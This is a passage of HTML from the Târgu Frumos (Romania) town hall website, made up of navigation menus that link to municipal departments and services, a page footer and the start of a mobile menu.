<div id="mega-menu-wrap-max_mega_menu_17" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_17" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14056' id='mega-menu-item-14056'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">BIroul Impozite, Taxe Locale și Transport Local<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13940' id='mega-menu-item-13940'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/formular-itl-persoane-fizice-2/">Formular ITL, persoane fizice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13941' id='mega-menu-item-13941'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/formular-itl-persoane-juridice/">Formular ITL, persoane juridice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13942' id='mega-menu-item-13942'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/anunturi-4/">Anunțuri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13943' id='mega-menu-item-13943'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/legislatie-3/">Legislație</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_9" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_9" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14055' id='mega-menu-item-14055'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Biroul Cadastru, Agricol, Protecția mediului<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13895' id='mega-menu-item-13895'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/cadastru-2/">Cadastru</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13896' id='mega-menu-item-13896'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/agricol-2/">Agricol - Formulare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13897' id='mega-menu-item-13897'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/protectia-mediului-2/">Protecția mediului</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13898' id='mega-menu-item-13898'><a class="mega-menu-link" href="https://primariatgfrumos.ro/vanzare-teren-extravilan-2/" aria-haspopup="true" aria-expanded="false">Vânzare teren extravilan<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13901' id='mega-menu-item-13901'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/comunicari-de-acceptare-oferte-vanzare/">Comunicări de acceptare oferte vanzare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13902' id='mega-menu-item-13902'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/procese-verbale/">Oferte de vânzare/Procese verbale/Notificare preemptori</a></li>	</ul>
</li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_10" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_10" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13903' id='mega-menu-item-13903'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/achizitii-directe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Achiziții publice<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14957' id='mega-menu-item-14957'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/programul-anual-al-achizitiilor-publice/">Programul anual al achizitiilor publice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14958' id='mega-menu-item-14958'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/centralizatorul-achizitiilor-publice/">Centralizatorul achizitiilor publice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14959' id='mega-menu-item-14959'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/contractele-de-achizitii-publice-cu-valoare-peste-5000-euro/">Contractele de achiziții publice cu valoare peste 5000 euro</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14960' id='mega-menu-item-14960'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/documentele-privind-executia-contractelor/">Documentele privind execuția contractelor</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_11" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_11" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15043' id='mega-menu-item-15043'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">PATRIMONIU ȘI ASOCIAȚII DE PROPRIETARI<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15044' id='mega-menu-item-15044'><a class="mega-menu-link" href="https://primariatgfrumos.ro/patrimoniu/">Patrimoniu</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15045' id='mega-menu-item-15045'><a class="mega-menu-link" href="https://primariatgfrumos.ro/asociatii-de-proprietari/">Asociații de proprietari</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_13" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_13" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14063' id='mega-menu-item-14063'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Situații de urgență<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13906' id='mega-menu-item-13906'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/anunturi-3/">Anunțuri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13907' id='mega-menu-item-13907'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/legislatie-2/">Legislație</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_14" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_14" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14054' id='mega-menu-item-14054'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Direcția de Asistență Socială<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-14598' id='mega-menu-item-14598'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/anunturi-informative/">Anunțuri informative</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-14599' id='mega-menu-item-14599'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/indemnizatie-crestere-copil/">Indemnizatie creștere copil</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-14600' id='mega-menu-item-14600'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/documentatie-dosar-alocatii-de-stat-pentru-copii-2/">Alocație de stat pentru copii</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17618' id='mega-menu-item-17618'><a class="mega-menu-link" href="https://primariatgfrumos.ro/venitul-minim-de-incluziune-vmi/">Venitul Minim de Incluziune (VMI)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-14601' id='mega-menu-item-14601'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/documnetatie-ajutor-incalzire-locuinta-2/">Ajutor încalzire locuință</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-14603' id='mega-menu-item-14603'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/documentatie-tichet-social-pentru-gradinita-2/">Tichete sociale valorice electronice</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-17184' id='mega-menu-item-17184'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/tichete-sociale-pentru-gradinita/">Tichete sociale pentru grădiniță</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-16560' id='mega-menu-item-16560'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/trusou-nou-nascuti/">Trusou nou-născut</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_15" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_15" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14064' id='mega-menu-item-14064'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">S.P.C.L.E.P. TÂRGU FRUMOS - EVIDENȚA PERSOANELOR ȘI STAREA CIVILĂ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13914' id='mega-menu-item-13914'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/contact-spclep/">Contact SPCLEP</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13915' id='mega-menu-item-13915'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/program-de-lucru-cu-publicul/">Program de lucru cu publicul și program de audiențe</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13916' id='mega-menu-item-13916'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/regulamente/">Regulamente</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13917' id='mega-menu-item-13917'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/anunturi-2/">ANUNȚURI</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13923' id='mega-menu-item-13923'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Starea Civila</b> <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13924' id='mega-menu-item-13924'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/nasteri/">Nașteri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13925' id='mega-menu-item-13925'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/casatorii/">Căsătorii</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13926' id='mega-menu-item-13926'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/decese/">Decese</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13927' id='mega-menu-item-13927'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/transcrieri/">Transcrieri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13928' id='mega-menu-item-13928'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/publicatii-casatorie/">Publicații de căsătorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13929' id='mega-menu-item-13929'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/diverse/">Diverse</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13918' id='mega-menu-item-13918'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Evidența persoanelor</b> <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19822' id='mega-menu-item-19822'><a class="mega-menu-link" href="https://primariatgfrumos.ro/carte-electronica-de-identitate-cei/">Carte electronică de identitate (CEI)</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13919' id='mega-menu-item-13919'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/carte-de-identitate/">Carte de identitate</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13920' id='mega-menu-item-13920'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/carte-de-identitate-provizorie/">Carte de identitate provizorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13921' id='mega-menu-item-13921'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/vize-de-resedinta/">Vize de reședință</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13922' id='mega-menu-item-13922'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/alte-acte/">Modele de cereri/Formulare tipizate</a></li>	</ul>
</li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_16" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_16" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14043' id='mega-menu-item-14043'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Alte compartimente<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15220' id='mega-menu-item-15220'><a class="mega-menu-link" href="https://primariatgfrumos.ro/compartimentul-juridic-2/">Compartimentul juridic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17461' id='mega-menu-item-17461'><a class="mega-menu-link" href="https://primariatgfrumos.ro/compartiment-arhiva/">Compartiment arhivă</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20629' id='mega-menu-item-20629'><a class="mega-menu-link" href="https://primariatgfrumos.ro/locuinta-sociala/">Locuințe sociale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13931' id='mega-menu-item-13931'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/sala-de-sport/">Sală de sport</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15902' id='mega-menu-item-15902'><a class="mega-menu-link" href="https://primariatgfrumos.ro/control-comercial/">Control comercial</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13932' id='mega-menu-item-13932'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/piata-agroalimentara/">Piața agroalimentară</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13933' id='mega-menu-item-13933'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/sectorul-de-gospodarie-oraseneasca-si-alimentara/">Sectorul de gospodărie orășenească și administrativa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13934' id='mega-menu-item-13934'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/compartiment-specizlizat-in-gestionarea-cainilor-fara-stapan/">Compartiment specializat în gestionarea câinilor fără stăpân</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13935' id='mega-menu-item-13935'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/compartiment-salubrizare-cai-publice/">Compartiment salubrizare căi publice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13936' id='mega-menu-item-13936'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/politia-locala/">Poliția Locală</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13937' id='mega-menu-item-13937'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/compartiment-resurse-umane-si-salarizare/">Compartiment resurse umane și salarizare</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-13938' id='mega-menu-item-13938'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/anunturi-si-evenimente/" tabindex="0">Anunțuri de interes public</a></li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_22" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_22" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-17187' id='mega-menu-item-17187'><a class="mega-menu-link" href="https://primariatgfrumos.ro/urbact/" tabindex="0">URBACT</a></li></ul></div>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Primaria Orasului Târgu Frumos"/>
		<meta itemprop="description" content="Primaria Orașului Târgu Frumos"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Primaria Orasului Târgu Frumos"/>
								<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
					<div class="row">
													<div class="footer__bottom-item footer__logo penci-col-6">
								<a href="https://primariatgfrumos.ro/" class="custom-logo-link" rel="home"><img width="655" height="112" src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png" class="custom-logo" alt="Primaria Orasului Târgu Frumos" decoding="async" loading="lazy" srcset="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png 655w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-300x51.png 300w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-585x100.png 585w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a>							</div>
																									<div class="footer__bottom-item footer__social-media penci-col-6">
								<div class="block-title"><span>Distribuie pe rețelele sociale</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2022 - Primăria Târgu Frumos			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://primariatgfrumos.ro/" class="custom-logo-link" rel="home"><img width="655" height="112" src="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png" class="custom-logo" alt="Primaria Orasului Târgu Frumos" decoding="async" loading="lazy" srcset="https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos.png 655w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-300x51.png 300w, https://primariatgfrumos.ro/wp-content/uploads/2022/12/cropped-logo-targu-frumos-585x100.png 585w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13627"><a href="#">Targu Frumos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13629"><a href="#">Informatii generale</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13634"><a href="#">Repere turistice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13635"><a href="#">Scurt istoric</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13636"><a href="#">Strategia de dezvoltare</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13637"><a href="#">Date generale</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13638"><a href="#">Adminsitratie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13641"><a href="#">Primar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13642"><a href="#">VIceprimar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13643"><a href="#">Secretar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13644"><a href="#">Organigrama</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13645"><a href="#">Program Audiente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13646"><a href="#">Structura organizatorica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13647"><a href="#">Regulamente</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13650"><a href="#">CONSILIUL LOCAL AL ORAȘULUI TÂRGU FRUMOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13651"><a href="#">Membrii Consiliului Local</a></li>
